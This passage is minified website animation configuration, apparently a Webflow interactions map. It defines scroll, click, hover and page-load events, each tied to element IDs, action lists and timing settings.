LEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:"TOP",effectIn:!0},createdOn:0x1909de4ce6a},"e-1751":{id:"e-1751",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1752"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x1909de4ce6a},"e-1753":{id:"e-1753",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1754"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:"RIGHT",effectIn:!0},createdOn:0x1909de4ce6a},"e-1755":{id:"e-1755",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-115",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1756"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1757":{id:"e-1757",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-116",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1758"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1761":{id:"e-1761",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1762"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|5b594aed-7e8c-6d47-b589-39d12b5d4ff3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|5b594aed-7e8c-6d47-b589-39d12b5d4ff3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1763":{id:"e-1763",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1764"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|5b594aed-7e8c-6d47-b589-39d12b5d4ff6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|5b594aed-7e8c-6d47-b589-39d12b5d4ff6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1765":{id:"e-1765",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1766"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|98a63234-6267-d6c0-15c5-93461c5f00e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|98a63234-6267-d6c0-15c5-93461c5f00e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1767":{id:"e-1767",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1768"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|98a63234-6267-d6c0-15c5-93461c5f00e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|98a63234-6267-d6c0-15c5-93461c5f00e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1769":{id:"e-1769",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1770"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|c03dff40-b19d-9b30-aa01-79a3022d973c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|c03dff40-b19d-9b30-aa01-79a3022d973c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1771":{id:"e-1771",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1772"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|c03dff40-b19d-9b30-aa01-79a3022d973f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|c03dff40-b19d-9b30-aa01-79a3022d973f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1773":{id:"e-1773",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1774"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|380059c0-4a82-af02-e9c0-6bac91c09341",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|380059c0-4a82-af02-e9c0-6bac91c09341",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1777":{id:"e-1777",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1778"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|b110fa92-4ba5-34c9-59ce-c475bed1555b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|b110fa92-4ba5-34c9-59ce-c475bed1555b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1778":{id:"e-1778",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1777"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|b110fa92-4ba5-34c9-59ce-c475bed1555b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|b110fa92-4ba5-34c9-59ce-c475bed1555b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1779":{id:"e-1779",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1780"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|eb14717d-a222-753b-82d6-18d8a83f97d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|eb14717d-a222-753b-82d6-18d8a83f97d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x1909de4ce6a},"e-1781":{id:"e-1781",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1782"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|5f14a914-2bd5-2fe9-5eee-6395b31b3d79",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|5f14a914-2bd5-2fe9-5eee-6395b31b3d79",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x1909de4ce6a},"e-1785":{id:"e-1785",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-299",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1786"}},mediaQueries:["tiny"],target:{id:"668ed21f1d49b3f20d69efae|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1786":{id:"e-1786",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-300",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1785"}},mediaQueries:["tiny"],target:{id:"668ed21f1d49b3f20d69efae|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1787":{id:"e-1787",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-326",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-326-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1909de4ce6a},"e-1806":{id:"e-1806",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-306",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1807"}},mediaQueries:["small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|fa3e3a2f-4347-eecb-6f12-b2a00e0095d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|fa3e3a2f-4347-eecb-6f12-b2a00e0095d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1808":{id:"e-1808",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-308",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1809"}},mediaQueries:["small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|ab64be05-0325-8c66-4b28-6a7fed16bea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|ab64be05-0325-8c66-4b28-6a7fed16bea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1810":{id:"e-1810",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-305",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1811"}},mediaQueries:["main","medium"],target:{id:"668ed21f1d49b3f20d69efae|fa3e3a2f-4347-eecb-6f12-b2a00e0095d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|fa3e3a2f-4347-eecb-6f12-b2a00e0095d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1812":{id:"e-1812",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-307",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1813"}},mediaQueries:["main","medium"],target:{id:"668ed21f1d49b3f20d69efae|ab64be05-0325-8c66-4b28-6a7fed16bea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|ab64be05-0325-8c66-4b28-6a7fed16bea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1834":{id:"e-1834",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-315",affectedElements:{},duration:0}},mediaQueries:["main","medium","small"],target:{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-315-p",smoothing:90,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1909de4ce6a},"e-1835":{id:"e-1835",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-322",affectedElements:{},duration:0}},mediaQueries:["tiny"],target:{id:"668ed21f1d49b3f20d69efae|1185fae4-4488-f2ab-9136-04a9ab6e87f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|1185fae4-4488-f2ab-9136-04a9ab6e87f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-322-p",smoothing:90,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1909de4ce6a},"e-1836":{id:"e-1836",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-323",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1837"}},mediaQueries:["small"],target:{id:"668ed21f1d49b3f20d69efae|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1837":{id:"e-1837",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-324",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1836"}},mediaQueries:["small"],target:{id:"668ed21f1d49b3f20d69efae|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1846":{id:"e-1846",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1847"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|c8c93b12-f29c-2844-58e0-eb0eb8d94ed4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|c8c93b12-f29c-2844-58e0-eb0eb8d94ed4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x1909de4ce6a},"e-1848":{id:"e-1848",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1849"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4710980-486c-5d4e-7321-fb4e0c81a5cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4710980-486c-5d4e-7321-fb4e0c81a5cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x1909de4ce6a},"e-1862":{id:"e-1862",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-327",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1863"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|5e0f0164-d380-083d-7949-12a1c5bf002d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|5e0f0164-d380-083d-7949-12a1c5bf002d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x190e0f742bb},"e-1866":{id:"e-1866",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-328",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1867"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|c91d5a7e-3b01-470d-1a47-ad423b1e599d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|c91d5a7e-3b01-470d-1a47-ad423b1e599d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x190e0f7a326},"e-1884":{id:"e-1884",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1885"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|39f572ad-b510-f1f9-830c-b7455e27919d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|39f572ad-b510-f1f9-830c-b7455e27919d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e617b90a},"e-1885":{id:"e-1885",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1884"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|39f572ad-b510-f1f9-830c-b7455e27919d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|39f572ad-b510-f1f9-830c-b7455e27919d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e617b90a},"e-1886":{id:"e-1886",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1887"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|e1e6a03a-43d8-fd98-41d4-4275053c93f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|e1e6a03a-43d8-fd98-41d4-4275053c93f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e6d5baa8},"e-1887":{id:"e-1887",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1886"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|e1e6a03a-43d8-fd98-41d4-4275053c93f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|e1e6a03a-43d8-fd98-41d4-4275053c93f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e6d5baa8},"e-1888":{id:"e-1888",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1889"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7ae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7ae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e9e49ae1},"e-1890":{id:"e-1890",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1891"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e9e49ae1},"e-1892":{id:"e-1892",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1893"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e9e49ae1},"e-1893":{id:"e-1893",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1892"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e9e49ae1},"e-1894":{id:"e-1894",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1895"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e9e49ae1},"e-1895":{id:"e-1895",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1894"}},mediaQueries:["main","medium